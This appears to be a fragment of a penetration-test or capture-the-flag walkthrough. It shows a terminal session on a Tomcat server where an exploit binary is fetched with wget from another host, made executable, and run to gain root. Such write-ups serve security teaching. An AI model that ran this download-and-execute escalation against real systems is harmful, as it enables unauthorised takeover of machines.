 $ wget http://192.168.1.39/40616
--2018-10-27 02:20:11--  http://192.168.1.39/40616
Connecting to 192.168.1.39:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14160 (14K)
Saving to: '40616'
0K .......... ... 100% 60.1M=0s
2018-10-27 02:20:11 (60.1 MB/s) - '40616' saved [14160/14160]
$ ls
40616
f
hsperfdata_tomcat7
mongodb-27017.sock
tomcat7-tomcat7-tmp
$ chmod u+x 40616
$ ./40616
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
SCU
SİBER